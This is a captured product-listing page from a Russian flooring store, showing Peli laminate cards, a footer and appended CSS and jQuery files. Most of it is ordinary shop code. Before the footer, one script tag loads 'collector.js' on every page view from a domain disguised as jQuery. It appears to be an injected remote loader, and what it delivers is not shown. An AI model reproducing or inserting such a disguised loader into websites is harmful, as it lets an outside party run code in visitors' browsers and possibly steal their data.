        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="4304" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "LE-269", "product": "Ламинат Peli Elegance СЕРЫЙ ВЕНГЕРСКИЙ 33кл", "collection": "", "fullname": "Ламинат Peli Elegance СЕРЫЙ ВЕНГЕРСКИЙ 33кл", "price": "1 390", "image": "/4304/1005f30307e13e29534d132a1a15be634aa93896.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/peli/laminat-peli-vintage-akdag-dub.html" class="image">
    <img src="/assets/components/phpthumbof/cache/71-vn-359-akdag-dub2.c93cdf30134633ebe3599a2942611fd63195.jpg" alt="Ламинат Peli Vintage Акдаг Дуб" loading="lazy" title="Ламинат Peli Vintage Акдаг Дуб">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/peli/laminat-peli-vintage-akdag-dub.html" title="Ламинат Peli Vintage Акдаг Дуб">
	        Ламинат Peli Vintage Акдаг Дуб
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1290х190х8мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">1 350 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">1 350</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3181">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3181" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "VN 359", "product": "Ламинат Peli Vintage Акдаг Дуб", "collection": "Vintage", "fullname": "Ламинат Peli Vintage Акдаг Дуб", "price": "1 350", "image": "/assets/images/products/3181/71-vn-359-akdag-dub2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/peli/laminat-peli-anatolia-platinium-dyimchatyij-dub.html" class="image">
    <img src="/assets/components/phpthumbof/cache/6daca554b007c4a1b59cc1c0f63a7e9136fad3b3.c93cdf30134633ebe3599a2942611fd63195.jpg" alt="Ламинат Peli ANATOLIA Platinium ДЫМЧАТЫЙ ДУБ" loading="lazy" title="Ламинат Peli ANATOLIA Platinium ДЫМЧАТЫЙ ДУБ">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/peli/laminat-peli-anatolia-platinium-dyimchatyij-dub.html" title="Ламинат Peli ANATOLIA Platinium ДЫМЧАТЫЙ ДУБ">
	        Ламинат Peli ANATOLIA Platinium ДЫМЧАТЫЙ Д&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1290х190х12мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">1 990 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">1 990</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="4308">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="4308" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "AN 903", "product": "Ламинат Peli ANATOLIA Platinium ДЫМЧАТЫЙ ДУБ", "collection": "", "fullname": "Ламинат Peli ANATOLIA Platinium ДЫМЧАТЫЙ ДУБ", "price": "1 990", "image": "/4308/6daca554b007c4a1b59cc1c0f63a7e9136fad3b3.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":3195,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/fallback.css
body_size: 1127
content:
.toggle{display:none;}
.toggleManage{cursor:pointer;}
.spoiler > input + .box > .Untext{max-height:0px;opacity:0;-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:none;}
.spoiler > input:checked + .box > .Untext{opacity:1;max-height:100000px;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:block;}
.spoiler > input[type="checkbox"]{cursor:pointer;border-color:transparent!important;border-style:none!important;background:transparent none!important;position:relative;z-index:1;margin:-10px 0 -30px -230px;}
.spoiler > input[type="checkbox"]:focus{outline:none;}
.spoiler span.close,
.spoiler span.open{padding-left:22px;color:#00f!important;text-decoration:underline;}
.spoiler > input + .box > span.close{display:none;}
.spoiler > input:checked + .box > span.close{display:inline;}
.spoiler > input:checked + .box > span.open{display:none;}
.spoiler > input + .box > span.open{display:inline;}
.spoiler blockquote,
.spoiler{border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-o-border-radius:15px;-ms-border-radius:15px;}
.spoiler{width:900px;overflow:hidden;box-shadow:0px 3px 8px #808080;border:#E5E5E5 solid 2px;-webkit-box-shadow:0px 3px 8px #808080;-khtml-box-shadow:0px 3px 8px #808080;-moz-box-shadow:0px 3px 8px #808080;-ms-box-shadow:0px 3px 8px #808080;margin-bottom:30px;margin-top:10px;}
.spoiler blockquote{margin-top:12px;min-height:23px;margin:0px;}
.ipic{width:250px;height:160px;border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;}
.pricelist tr td{border:#CDCDCD 1px solid;}
.tabletitle td{text-align:center;font-weight:bold;}
.pricelist tr .iname{text-align:right;font-size:20px;width:315px;}
.pricelist tr .iprice{text-align:center;font-size:23px;width:150px;color:red;}
.pricelist tr .ispec{text-align:center;font-size:medium;width:185px;}
.aktsiya-list .a-item{margin-bottom:10px;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
header .menu{z-index:9;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}
.order .order-credentials{margin:inherit;}
.order .order-finish{margin:inherit;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
@media screen and (max-width:767px){header .menu > .menu-item > .submenu{display:none !important;}
.order .order-finish{margin:0 auto;}
.order .order-credentials{margin:0 auto;}
.cart-item > div{margin:0 auto 15px;}
.cart .cart-item{display:flex;height:auto;align-items:center;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;}
.cart .cart-item .cart-item__desc *{text-align:center !important;}
}
.controlBtn .submitFilter{display:inline-block;text-align:center;text-decoration:none;color:#ffffff;background:#91984c;line-height:14px;font-size:16px;padding:10px 20px;border-width:0px;cursor:pointer;border-style:solid;text-transform:uppercase;}
.controlBtn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;}
.controlBtn .filterClear{color:#181719;background:#acacac;text-decoration:none;border:none;text-transform:uppercase;padding:8px 10px;font-size:15px;cursor:pointer;}
.controlBtn > *{margin:5px 10px 15px;display:block;}
.mainFields .form-group.input-parent.required{display:flex;}
.mainFields .form-group.input-parent{display:none;}
.controlBtn .submitFilter:hover{ opacity: 70%;}
.controlBtn .filterClear:hover{ opacity: 70%;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/script.js
body_size: 2231
content:
$(document).ready(function() {
    var $window     = $(window),
        $headerBody = $('[data-element="header-body"]'),
        $search     = $('[data-element="search"]');

    $('[data-element="counter"] [type="text"]').change(function() {
        var $this = $(this);
        $this.closest('[data-element="product"]').find('[name="count"]').val($this.val());
    });

    $('#msOrder [name="delivery"]').on('change', function() {
        $('#msOrder [name="delivery"]').parent().removeClass('active');
        var $this = $(this);
        $this.parent().toggleClass('active', $this.is(':checked'));
    });

    $('#msOrder .field.checkbox').click(function(event) {
        if (event.target.tagName != 'LABEL') {
            $(this).find('label').trigger('click');
        }
    });    
	
	$('.faq-block .faq-item').click(function() {
        $(this).toggleClass('active');
    });

    $window.resize(function() {
        if (!$search.is(':visible'))
            return;
        $search.width($headerBody.outerWidth() - ($search.offset().left - $headerBody.offset().left));
    });
    $window.resize();

	$('.bottom-inner .searh-sm').on('click',function(){
        $('.top_search_sm').toggleClass('show');
    });

    if ($(window).width() <= '420'){
        HidenFooterMenu();
    }
    function HidenFooterMenu(){
        $('.footer__item.footer__flex-col').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__flex-col .hiden-footer__menu').slideToggle(400);
    });
    $('.footer__item.footer__catalog').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__catalog .footer__flex-row').slideToggle(400);
    });
    }

       // функция возвращает cookie с именем name, если есть, если нет, то undefined    
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}
// проверяем, есть ли у нас cookie, с которой мы не показываем окно и если нет, запускаем показ
var alertwin = getCookie("gone");
if (alertwin != "no") { 
    $(document).mouseleave(function(e){
        if (e.clientY < 0) {
            $('.gone').click();    
            // записываем cookie на 1 день, с которой мы не показываем окно
            var date = new Date;
            date.setDate(date.getDate() + 1);    
            document.cookie = "gone=no; path=/; expires=" + date.toUTCString();       
        }    
    });

	
$(document).click(function(e) {
  if (($(".gone").is(':visible'))) {
   $(".gone").remove();
  }
});


}
    
/*
$(".add-to-cart").click(function() {
  $(this).closest(".cat-item").addClass("actv");
  $(this).closest(".preview").addClass("actv");
  $(this).closest(".summary").addClass("actv");
  $.fancybox.open({
	src: '.actv #myModal',
	type: 'inline'
  });
  $(".cat-item").removeClass("actv");
  $(".preview").removeClass("actv");
  $(".summary").removeClass("actv");
});
*/

//miniShop2.Callbacks.Cart.add.response.success = function() {
//	$.fancybox.open({
//		src: '#myModal',
//		type: 'inline'
//	});
//}
	
});

document.addEventListener("DOMContentLoaded", e => {
    const catalog = [...document.querySelectorAll("#header-menu .first > ul > li")]
    const order = [
        "1-полосная доска", "Материалы", "2-полосная доска", "Коллекции",
        "3-полосная доска", "Плетенка и модули", "Инженерная доска елка",
        "Грунтовка", "Инженерная массивная доска", "Клей", "Массивная доска", "Плинтус",
        "Премиальная доска", "Подложка", "Паркетная доска", "Термообработанная доска", "SPC Ламинат/LVT Покрытия"
    ]
    
    catalog.sort((item1, item2) => {
        const index1 = order.findIndex(order_item => order_item === item1.innerText)
        const index2 = order.findIndex(order_item => order_item === item1.innerText)
        return index1 - index2
    })
    console.log(catalog)
    
    $(".mobile-search-btn img").on("click", function(e) {
        $("#search2").slideToggle()
    })
})


document.addEventListener('DOMContentLoaded', e => {
    const headerMenu = document.querySelector("#header-menu")
    const listOfLinks = headerMenu.querySelectorAll('a')
    const currentUrl = window.location.href.split("?")[0]
    listOfLinks.forEach(link => {
        if(link.href === currentUrl) {
            link.parentNode.classList.add('active')
        }
    })

    const burgerBtn = document.querySelector('.button.hamburger')
    burgerBtn.addEventListener('click', _ => {
        burgerBtn.classList.toggle('active')
    })
})




$(document).ready(function(){
     const resizeSlider = (slider, settings) => {
        for(const [max, slideCount, slideWidth] of settings) {
            console.log(max, slideCount, slideWidth)
            if($(window).width() < max) {
                slider.reloadSlider({
                    ...bxSettings,
                    maxSlides: slideCount,
                    slideWidth
                })
                break
            }
        }
    }
    
    
    
    const bxSettings = {
        auto:           true,
        speed:          800,
        pause:          10000,
        responsive:     true,
        touchEnabled:   true,
        pager:          false,
        nextText:       '',
        prevText:       '',
        maxSlides:      3,
        minSlides:      1,
        slideWidth:     380,
        slideMargin:    24,
        shrinkItems:    true,
    }
    var slider = $('[data-element="nslider"]').bxSlider(bxSettings);
    
    const responsiveSettings = [
        [380, 1, 280],
        [600, 1, 320],
        [768, 1, 350],
        [900, 2, 350],
        [1280, 2, 380],
        [5000, 3, 380],
    ]
    if(slider.length > 0) {
        resizeSlider(slider, responsiveSettings)
    
        $(window).resize(function(){
            resizeSlider(slider, responsiveSettings)
        })    
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cart.svg
body_size: 808
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30.861 30.861" width="62" height="31" preserveAspectRatio="xMinYMid">
  <defs>
    <style>
      .default {fill: #8f9a45;}
      .active {fill: #3b3b3b;}
    </style>
    <g id="icon">
      <circle cx="11.212" cy="26.398" r="2.673"/>
      <circle cx="23.823" cy="26.398" r="2.673"/>
      <path d="M8.748,8.439c-0.325,0-0.621-0.186-0.763-0.478L5.353,2.53C5.134,2.077,4.675,1.79,4.172,1.79H0.676 C0.303,1.79,0,2.092,0,2.465v0.853c0,0.373,0.303,0.675,0.676,0.675h2.502c0.173,0,0.324,0.117,0.369,0.284L7.741,20.2 c0.401,1.525,1.781,2.589,3.358,2.589h13.042c1.521,0,2.863-0.989,3.315-2.44l3.367-10.811C30.902,9.281,30.855,9,30.697,8.784 c-0.16-0.217-0.413-0.345-0.684-0.345H8.748z"/>
    </g>
  </defs>  
  <use xlink:href="#icon" class="default"/>
  <use xlink:href="#icon" class="active" transform="translate(30.861 0)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.topbutton.min.js
body_size: 745
content:
!function(n){var i={scrollDuration:1e3,fadeDuration:250,tooltip:null},s='<button id="top-button" type="button"></button>';function o(t){this._settings=n.extend({},i,t),this._$control&&this._$control.remove(),this._$control=n(s).appendTo("body"),this._settings.tooltip&&this._$control.attr("title",this._settings.tooltip);var o=this;this._$control.click(function(){o._onClick()}),n(window).scroll(function(){o._onScroll()}),this._onScroll()}o.prototype._onClick=function(){if(!this._isInProgress){this._isInProgress=!0;var t=this;n("html, body").animate({scrollTop:0},this._settings.scrollDuration,function(){t._isInProgress=!1})}},o.prototype._onScroll=function(){n(window).scrollTop()?this._$control.is(":visible")||this._$control.fadeIn(this._settings.fadeDuration):this._$control.fadeOut(this._settings.fadeDuration)},n.topButton=function(t){return new o(t)}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/utils.js
body_size: 328
content:
var Utils = {
    _$slider: null,

    _getPreviewWidth: function($container) {
        return $container.children().first().outerWidth();
    },

    _getPreviewCount: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
        return Math.floor(containerWidth / previewWidth);
    },

    _getPreviewMargin: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
            previewCount = this._getPreviewCount($container);
        if (previewCount > 1)
            return Math.floor((containerWidth - previewWidth * previewCount) / (previewCount - 1));
        return 0;
    },

    managePreviewSlider: function($container) {
        if (!$container.length)
            return;

        var $window = $(window),
            self = this;

        $window.resize(function() {
            if (self._$slider) {
                self._$slider.destroySlider();
            }

            var count = self._getPreviewCount($container);

            self._$slider = $container.bxSlider({
                pager:       false,
                // slideWidth:  self._getPreviewWidth($container),
                slideWidth:  '278px',
                slideMargin: self._getPreviewMargin($container),
                minSlides:   count,
                maxSlides:   count,
                moveSlides:  1,
                prevText:    '',
                nextText:    ''
            });
        });
        
        $window.resize();
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/plugins_new.js
body_size: 1328
content:
